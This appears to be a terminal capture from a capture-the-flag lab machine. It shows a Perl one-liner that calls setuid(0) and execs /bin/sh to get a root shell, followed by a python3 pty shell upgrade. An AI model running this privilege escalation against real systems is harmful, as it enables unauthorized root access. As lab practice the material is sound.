 hatter@wonderland:/tmp$ perl --version
This is perl 5, version 26, subversion 1 (v5.26.1) built for x86_64-linux-gnu-thread-multi
(with 67 registered patches, see perl -V for more detail)
Copyright 1987-2017, Larry Wall
Perl may be copied only under the terms of either the Artistic License or the
GNU General Public License, which may be found in the Perl 5 source kit.
Complete documentation for Perl, including FAQ lists, should be found on
this system using "man perl" or "perldoc perl".  If you have access to the
Internet, point your browser at http://www.perl.org/, the Perl Home Page.
hatter@wonderland:/tmp$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# id
uid=0(root) gid=1003(hatter) groups=1003(hatter)
# python3 -c "import pty;pty.spawn('/bin/bash')"
root@wonderland:/tmp# id
uid=0(root) gid=1003(hatter) groups=1003(hatter)